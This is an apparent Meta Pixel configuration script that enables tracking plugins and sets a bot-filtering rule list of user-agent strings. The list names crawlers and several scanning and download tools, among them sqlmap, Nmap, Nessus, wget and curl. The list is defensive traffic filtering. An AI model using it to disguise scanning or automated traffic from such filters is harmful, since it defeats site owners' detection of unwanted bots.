config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
